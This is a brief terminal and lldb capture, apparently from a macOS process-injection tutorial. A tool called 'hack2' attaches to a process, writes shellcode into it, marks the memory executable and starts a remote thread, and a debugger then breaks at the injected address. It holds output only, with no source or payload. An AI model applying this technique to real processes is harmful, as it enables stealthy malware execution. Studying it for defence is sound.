 [+] shellcode running in PID 979 via new thread.
user@users-iMac-Pro meow % sudo ./hack2 1034
Password:
[+] attached to pid 1034
[+] allocated memory at 0x107177000
[+] wrote shellcode
[+] set memory protections to RX
[+] remote thread created at RIP=0x107177000, RSP=
[+] shellcode running in PID 1034 via new thread.
user@users-iMac-Pro meow %
(lldb) process attach --pid 1034
Process 1034 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = signal
frame #0: 0x00007ff81b1ae5c2 libsystem_kernel.dylib`__semwait_
libsystem_kernel.dylib`__semwait_signal:
-> 0x7ff81b1ae5c2 <+10>: jae 0x7ff81b1ae5cc ; <+20>
0x7ff81b1ae5c4 <+12>: movq %rax, %rdi
0x7ff81b1ae5c7 <+15>: jmp 0x7ff81b1acfc3 ; cerror
0x7ff81b1ae5cc <+20>: retq
Target 0: (meow) stopped.
Executable binary set to "/Users/user/Desktop/meow/meow".
Architecture set to: x86_64-apple-macosx-.
(lldb) br set -a 0x107177000
Breakpoint 1: address = 0x0000000107177000
(lldb)